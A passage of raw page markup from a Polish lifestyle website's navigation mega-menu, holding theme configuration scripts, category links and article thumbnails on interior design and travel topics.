text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_padding":"","pag_border_radius":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_79","tdc_css_class_style":"tdi_79_rand_style","category_id":"6487","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_79"}';
block_tdi_79.td_column_number = "3";
block_tdi_79.block_type = "tdb_header_mega_menu";
block_tdi_79.post_count = "4";
block_tdi_79.found_posts = "662";
block_tdi_79.header_color = "";
block_tdi_79.ajax_pagination_infinite_stop = "";
block_tdi_79.max_num_pages = "166";
tdBlocksArray.push(block_tdi_79);</script><div class="block-mega-child-cats"><a 
 class="cur-sub-cat mega-menu-sub-cat-tdi_79" 
 id="tdi_80" 
 data-td_block_id="tdi_79" 
 data-td_filter_value="" 
 href="https://kobietawielepiej.pl/wnetrza"
 >Wszystko</a><a 
 class="mega-menu-sub-cat-tdi_79" 
 id="tdi_81" 
 data-td_block_id="tdi_79" 
 data-td_filter_value="31652" 
 href="https://kobietawielepiej.pl/wnetrza/salon"
 >Salon</a><a 
 class="mega-menu-sub-cat-tdi_79" 
 id="tdi_82" 
 data-td_block_id="tdi_79" 
 data-td_filter_value="31659" 
 href="https://kobietawielepiej.pl/wnetrza/lazienka"
 >Łazienka</a><a 
 class="mega-menu-sub-cat-tdi_79" 
 id="tdi_83" 
 data-td_block_id="tdi_79" 
 data-td_filter_value="31660" 
 href="https://kobietawielepiej.pl/wnetrza/kuchnia"
 >Kuchnia</a><a 
 class="mega-menu-sub-cat-tdi_79" 
 id="tdi_84" 
 data-td_block_id="tdi_79" 
 data-td_filter_value="31661" 
 href="https://kobietawielepiej.pl/wnetrza/pokoj-dziecka"
 >Pokój dziecka</a></div><div class="tdb-mega-modules-wrap"><div id=tdi_79 class="td_block_inner"><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/jak-urzadzic-nowoczesny-salon-z-drewniana-mapa-swiata"  rel="bookmark" class="td-image-wrap " title="Jak urządzić nowoczesny salon z drewnianą mapą świata?" > <span class="lazyload entry-thumb td-thumb-css tdi_85" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/09/drewniana-mapa-swiata-na-sciane-696x522.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/jak-urzadzic-nowoczesny-salon-z-drewniana-mapa-swiata"  rel="bookmark" title="Jak urządzić nowoczesny salon z drewnianą mapą świata?">Jak urządzić nowoczesny salon z drewnianą mapą świata?</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/lustro-w-sypialni-zwykle-odbicie-czy-swietlny-rytual-co-wybrac-by-rano-zobaczyc-wiecej-niz-tylko-twarz-bez-makijazu"  rel="bookmark" class="td-image-wrap " title="Lustro w sypialni: zwykłe odbicie czy świetlny rytuał? Co wybrać,by rano zobaczyć więcej niż tylko twarz bez makijażu." > <span class="lazyload entry-thumb td-thumb-css tdi_86" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/07/20250712092330_pexels-photo-271624.jpeg-696x465.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/lustro-w-sypialni-zwykle-odbicie-czy-swietlny-rytual-co-wybrac-by-rano-zobaczyc-wiecej-niz-tylko-twarz-bez-makijazu"  rel="bookmark" title="Lustro w sypialni: zwykłe odbicie czy świetlny rytuał? Co wybrać,by rano zobaczyć więcej niż tylko twarz bez makijażu.">Lustro w sypialni: zwykłe odbicie czy świetlny rytuał? Co wybrać,by rano zobaczyć więcej niż tylko twarz bez makijażu.</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/dekorowanie-pokoju-nastolatka-jak-stworzyc-funkcjonalne-i-stylowe-wnetrze"  rel="bookmark" class="td-image-wrap " title="Dekorowanie pokoju nastolatka – jak stworzyć funkcjonalne i stylowe wnętrze?" > <span class="lazyload entry-thumb td-thumb-css tdi_87" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/04/20250408071534_g67b273527799bff63547b496f1625949b18d1e778275779586853a0322c5f7df9517d056a4305fc95b8eb7401ae4495bc98a4bdcbc5d83070c5d0357dc4a304a_1280.jpg-696x522.jpg.webp" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/dekorowanie-pokoju-nastolatka-jak-stworzyc-funkcjonalne-i-stylowe-wnetrze"  rel="bookmark" title="Dekorowanie pokoju nastolatka – jak stworzyć funkcjonalne i stylowe wnętrze?">Dekorowanie pokoju nastolatka – jak stworzyć funkcjonalne i stylowe wnętrze?</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/kuchnia-nowoczesna-z-polwyspem-praktyczne-rozwiazania-dla-wspolczesnych-wnetrz"  rel="bookmark" class="td-image-wrap " title="Kuchnia nowoczesna z półwyspem – praktyczne rozwiązania dla współczesnych wnętrz" > <span class="lazyload entry-thumb td-thumb-css tdi_88" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/03/halupczok-gioia-696x464.jpg.webp" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/kuchnia-nowoczesna-z-polwyspem-praktyczne-rozwiazania-dla-wspolczesnych-wnetrz"  rel="bookmark" title="Kuchnia nowoczesna z półwyspem – praktyczne rozwiązania dla współczesnych wnętrz">Kuchnia nowoczesna z półwyspem – praktyczne rozwiązania dla współczesnych wnętrz</a></h3></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_79" data-td_block_id="tdi_79"><i class="td-next-prev-icon tdc-font-oi tdc-font-oi-arrow-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_79" data-td_block_id="tdi_79"><i class="td-next-prev-icon tdc-font-oi tdc-font-oi-arrow-right"></i></a></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat menu-item-25516"><a href="https://kobietawielepiej.pl/podroze"><div class="tdb-menu-item-text">Podróże</div></a><ul class="sub-menu"><li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_89 td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_89" > <script>var block_tdi_89 = new tdBlock();
block_tdi_89.id = "tdi_89";
block_tdi_89.atts = '{"mm_align_horiz":"content-horiz-left","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"37105","tds_menu_active1-line_color":"","f_elem_font_family":"892","f_elem_font_transform":"none","f_elem_font_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTIifQ==","f_elem_font_weight":"600","f_elem_font_line_height":"eyJhbGwiOiI1NHB4IiwicG9ydHJhaXQiOiI0MHB4In0=","more_icon_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMSIsImxhbmRzY2FwZSI6IjEzIn0=","elem_space":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjUifQ==","elem_padd":"eyJhbGwiOiIwIDEwcHgiLCJsYW5kc2NhcGUiOiIwIDhweCIsInBvcnRyYWl0IjoiMCA1cHgifQ==","mm_width":"eyJhbGwiOiIxMjQwIiwicG9ydHJhaXQiOiIxMDAlIiwibGFuZHNjYXBlIjoiMTAwJSJ9","mm_align_screen":"yes","main_sub_icon_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTMifQ==","main_sub_icon_align":"0","main_sub_icon_space":"5","tds_menu_sub_active1-sub_text_color_h":"#db4e5a","f_sub_elem_font_family":"892","f_sub_elem_font_size":"12","f_sub_elem_font_weight":"700","show_mega_cats":"yes","sub_elem_padd":"eyJhbGwiOiI4cHggMjVweCIsInBvcnRyYWl0IjoiNXB4IDIwcHgifQ==","mm_posts_limit":"4","mm_sub_width":"eyJwb3J0cmFpdCI6IjExMCIsImFsbCI6IjE2MCIsImxhbmRzY2FwZSI6IjE0MCJ9","mm_sub_border":"0","mm_elem_border":"0","mm_elem_border_a":"0","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAiLCJhbGwiOiIwIn0=","mm_border_size":"0","sub_shadow_shadow_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(94,106,135,0.12)","mm_shadow_shadow_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(94,106,135,0.12)","mm_elem_color":"#000000","mm_elem_color_a":"rgba(221,97,97,0.82)","mm_elem_order":"id","mm_elem_space":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiI4In0=","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","mm_elem_border_color_a":"#000000","mm_sub_padd":"eyJhbGwiOiIyNXB4IDAgMCAyMHB4IiwibGFuZHNjYXBlIjoiMjBweCAwIDAgMjBweCIsInBvcnRyYWl0IjoiMTVweCAwIDAgMTBweCJ9","f_mm_sub_font_family":"892","f_mm_sub_font_weight":"500","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","show_cat":"none","art_title":"0","f_title_font_family":"936","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxNCJ9","f_title_font_line_height":"eyJhbGwiOiIxLjQiLCJwb3J0cmFpdCI6IjEuMyJ9","f_title_font_weight":"300","f_title_font_transform":"","title_txt":"#000000","title_txt_hover":"#db4e5a","image_height":"70","all_modules_space":"0","prev_tdicon":"tdc-font-oi tdc-font-oi-arrow-left","next_tdicon":"tdc-font-oi tdc-font-oi-arrow-right","pag_icons_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiJ9","pag_border_width":"0","pag_text":"#000000","pag_h_text":"rgba(221,97,97,0.82)","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCIsInBvcnRyYWl0IjoiMTBweCAwIDAifQ==","art_excerpt":"0","modules_gap":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiI4In0=","mm_padd":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUifQ==","pag_space":"eyJwb3J0cmFpdCI6IjEwIiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIxMCJ9","align_horiz":"content-horiz-center","sub_tdicon":"td-icon-right","sub_icon_size":"10","tds_menu_active1-line_width":"0","tds_menu_active1-line_height":"0","tds_menu_active1-text_color_h":"#db4e5a","f_sub_elem_font_transform":"none","f_sub_elem_font_line_height":"1.2","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"1","f_mm_sub_font_line_height":"1.2","mm_subcats_bg":"#ffffff","meta_info_horiz":"content-horiz-center","show_subcat":"yes","show_mega":"yes","f_cat_font_weight":"400","block_type":"tdb_header_mega_menu","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","main_sub_tdicon":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_padding":"","pag_border_radius":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_89","tdc_css_class_style":"tdi_89_rand_style","category_id":"6850","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_89"}';
block_tdi_89.td_column_number = "3";
block_tdi_89.block_type = "tdb_header_mega_menu";
block_tdi_89.post_count = "4";
block_tdi_89.found_posts = "386";
block_tdi_89.header_color = "";
block_tdi_89.ajax_pagination_infinite_stop = "";
block_tdi_89.max_num_pages = "97";
tdBlocksArray.push(block_tdi_89);</script><div class="block-mega-child-cats"><a 
 class="cur-sub-cat mega-menu-sub-cat-tdi_89" 
 id="tdi_90" 
 data-td_block_id="tdi_89" 
 data-td_filter_value="" 
 href="https://kobietawielepiej.pl/podroze"
 >Wszystko</a><a 
 class="mega-menu-sub-cat-tdi_89" 
 id="tdi_91" 
 data-td_block_id="tdi_89" 
 data-td_filter_value="31865" 
 href="https://kobietawielepiej.pl/podroze/przed-podroza"
 >Przed podróżą</a><a 
 class="mega-menu-sub-cat-tdi_89" 
 id="tdi_92" 
 data-td_block_id="tdi_89" 
 data-td_filter_value="31866" 
 href="https://kobietawielepiej.pl/podroze/europa"
 >Europa</a><a 
 class="mega-menu-sub-cat-tdi_89" 
 id="tdi_93" 
 data-td_block_id="tdi_89" 
 data-td_filter_value="31867" 
 href="https://kobietawielepiej.pl/podroze/azja"
 >Azja</a><a 
 class="mega-menu-sub-cat-tdi_89" 
 id="tdi_94" 
 data-td_block_id="tdi_89" 
 data-td_filter_value="31868" 
 href="https://kobietawielepiej.pl/podroze/ameryka"
 >Ameryka</a></div><div class="tdb-mega-modules-wrap"><div id=tdi_89 class="td_block_inner"><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/atrakcje-wroclawia-ktore-zachwyca-najmlodszych"  rel="bookmark" class="td-image-wrap " title="Atrakcje Wrocławia,które zachwycą najmłodszych" > <span class="lazyload entry-thumb td-thumb-css tdi_95" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/06/img_5502-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/atrakcje-wroclawia-ktore-zachwyca-najmlodszych"  rel="bookmark" title="Atrakcje Wrocławia,które zachwycą najmłodszych">Atrakcje Wrocławia,które zachwycą najmłodszych</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/najlepsze-miejsce-na-babski-wypad-w-krakowie-piwne-spa"  rel="bookmark" class="td-image-wrap " title="Najlepsze miejsce na babski wypad w Krakowie — Piwne Spa" > <span class="lazyload entry-thumb td-thumb-css tdi_96" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/06/piwne-spa-zakopane33-696x1044.jpg.webp" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/najlepsze-miejsce-na-babski-wypad-w-krakowie-piwne-spa"  rel="bookmark" title="Najlepsze miejsce na babski wypad w Krakowie — Piwne Spa">Najlepsze miejsce na babski wypad w Krakowie — Piwne Spa</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/plaza-z-dziecmi-jak-zaplanowac-rodzinny-wypoczynek-nad-woda"  rel="bookmark" class="td-image-wrap " title="Plaża z dziećmi – jak zaplanować rodzinny wypoczynek nad wodą?" > <span class="lazyload entry-thumb td-thumb-css tdi_97" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/06/plazazdziecmi-696x464.jpg.webp" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/plaza-z-dziecmi-jak-zaplanowac-rodzinny-wypoczynek-nad-woda"  rel="bookmark" title="Plaża z dziećmi – jak zaplanować rodzinny wypoczynek nad wodą?">Plaża z dziećmi – jak zaplanować rodzinny wypoczynek nad wodą?</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/dlaczego-warto-wybrac-personalizowane-etui-na-dowod-rejestracyjny"  rel="bookmark" class="td-image-wrap " title="Dlaczego warto wybrać personalizowane etui na dowód rejestracyjny?" > <span class="lazyload entry-thumb td-thumb-css tdi_98" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/06/20250530211925_download-696x464.jpg.webp" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/dlaczego-warto-wybrac-personalizowane-etui-na-dowod-rejestracyjny"  rel="bookmark" title="Dlaczego warto wybrać personalizowane etui na dowód rejestracyjny?">Dlaczego warto wybrać personalizowane etui na dowód rejestracyjny?</a></h3></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_89" data-td_block_id="tdi_89"><i class="td-next-prev-icon tdc-font-oi tdc-font-oi-arrow-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_89" data-td_block_id="tdi_89"><i class="td-next-prev-icon tdc-font-oi tdc-font-oi-arrow-right"></i></a></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item 